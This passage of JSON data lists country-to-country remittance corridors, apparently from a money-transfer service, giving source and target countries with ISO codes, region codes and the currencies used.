States"},"currency":"USD"},"target":{"country":{"iso2":"HR","iso3":"HRV","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"SR","iso3":"SUR","receiveRegionIso3":"CSA"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"GR","iso3":"GRC","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"el","iso3":"ell","name":"Greek"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"KN","iso3":"KNA","receiveRegionIso3":"CSA"},"currency":"XCD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"DO","iso3":"DOM","receiveRegionIso3":"CSA","defaultCurrency":"DOP"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"UZ","iso3":"UZB","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"TL","iso3":"TLS","receiveRegionIso3":"SEA"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"GE","iso3":"GEO","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MK","iso3":"MKD","receiveRegionIso3":"CEE"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"ME","iso3":"MNE","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"HR","iso3":"HRV","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"CM","iso3":"CMR","receiveRegionIso3":"SSA"},"currency":"XAF"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"UZ","iso3":"UZB","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"SN","iso3":"SEN","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"AM","iso3":"ARM","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"FI","iso3":"FIN","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"fi","iso3":"fin","name":"Finnish"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"IS","iso3":"ISL","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"AM","iso3":"ARM","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"SK","iso3":"SVK","receiveRegionIso3":"CEE","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"sk","iso3":"slk","name":"Slovak"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"HU","iso3":"HUN","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"FR","iso3":"FRA","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"EE","iso3":"EST","receiveRegionIso3":"CEE","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"ZM","iso3":"ZMB","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BG","iso3":"BGR","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"HN","iso3":"HND","receiveRegionIso3":"CAM","defaultCurrency":"HNL"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"UA","iso3":"UKR","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"AZ","iso3":"AZE","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BE","iso3":"BEL","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"nl","iso3":"nld","name":"Dutch"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"RS","iso3":"SRB","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"NI","iso3":"NIC","receiveRegionIso3":"CAM","defaultCurrency":"NIO"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"KG","iso3":"KGZ","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"CY","iso3":"CYP","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"IT","iso3":"ITA","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"it","iso3":"ita","name":"Italian"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"GW","iso3":"GNB","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"LT","iso3":"LTU","receiveRegionIso3":"CEE","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lt","iso3":"lit","name":"Lithuanian"}]},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"CD","iso3":"COD","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"ME","iso3":"MNE","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"SR","iso3":"SUR","receiveRegionIso3":"CSA"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"HU","iso3":"HUN","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"KG","iso3":"KGZ","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"GT","iso3":"GTM","receiveRegionIso3":"CAM","defaultCurrency":"GTQ"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BY","iso3":"BLR","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"CH","iso3":"CHE","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"LU","iso3":"LUX","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"RS","iso3":"SRB","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"JM","iso3":"JAM","receiveRegionIso3":"CSA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"SR","iso3":"SUR","receiveRegionIso3":"CSA"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"LB","iso3":"LBN","receiveRegionIso3":"MENA"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"AT","iso3":"AUT","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"MT","iso3":"MLT","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"PR","iso3":"PRI","receiveRegionIso3":"CSA"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"GW","iso3":"GNB","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"GI","iso3":"GIB","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"AU","iso3":"AUS","receiveRegionIso3":"OCE","defaultCurrency":"AUD"},"currency":"AUD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"KG","iso3":"KGZ","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"DJ","iso3":"DJI","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BG","iso3":"BGR","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"DZ","iso3":"DZA","receiveRegionIso3":"MENA"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"LI","iso3":"LIE","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"AG","iso3":"ATG","receiveRegionIso3":"CSA"},"currency":"XCD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"LC","iso3":"LCA","receiveRegionIso3":"CSA"},"currency":"XCD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"PH","iso3":"PHL","receiveRegionIso3":"SEA","defaultCurrency":"PHP"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"GR","iso3":"GRC","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"el","iso3":"ell","name":"Greek"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"DE","iso3":"DEU","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"DE","iso3":"DEU","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"ZW","iso3":"ZWE","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"ES","iso3":"ESP","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"BY","iso3":"BLR","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"CG","iso3":"COG","receiveRegionIso3":"SSA"},"currency":"XAF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"RO","iso3":"ROU","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"PY","iso3":"PRY","receiveRegionIso3":"CSA","defaultCurrency":"PYG"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MT","iso3":"MLT","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"CI","iso3":"CIV","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"TR","iso3":"TUR","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"AD","iso3":"AND","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MT","iso3":"MLT","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"MD","iso3":"MDA","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"SI","iso3":"SVN","receiveRegionIso3":"CEE","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"HT","iso3":"HTI","receiveRegionIso3":"CSA"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"NL","iso3":"NLD","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"nl","iso3":"nld","name":"Dutch"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"LR","iso3":"LBR","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"SM","iso3":"SMR","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"SN","iso3":"SEN","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"IE","iso3":"IRL","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"IT","iso3":"ITA","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"it","iso3":"ita","name":"Italian"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"ID","iso3":"IDN","receiveRegionIso3":"SEA"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"LU","iso3":"LUX","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"LR","iso3":"LBR","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"LA","iso3":"LAO","receiveRegionIso3":"SEA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"GE","iso3":"GEO","receiveRegionIso3":"CEE"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"TJ","iso3":"TJK","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"PR","iso3":"PRI","receiveRegionIso3":"CSA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"DJ","iso3":"DJI","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"UA","iso3":"UKR","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"AZ","iso3":"AZE","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"KH","iso3":"KHM","receiveRegionIso3":"SEA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"HT","iso3":"HTI","receiveRegionIso3":"CSA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"NI","iso3":"NIC","receiveRegionIso3":"CAM","defaultCurrency":"NIO"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"UZ","iso3":"UZB","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"AR","iso3":"ARG","receiveRegionIso3":"CSA","defaultCurrency":"ARS"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"PE","iso3":"PER","receiveRegionIso3":"CSA","defaultCurrency":"PEN"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"PH","iso3":"PHL","receiveRegionIso3":"SEA","defaultCurrency":"PHP"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"CR","iso3":"CRI","receiveRegionIso3":"CAM","defaultCurrency":"CRC"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"EC","iso3":"ECU","receiveRegionIso3":"CSA","defaultCurrency":"USD"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"AM","iso3":"ARM","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"CD","iso3":"COD","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"MK","iso3":"MKD","receiveRegionIso3":"CEE"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the 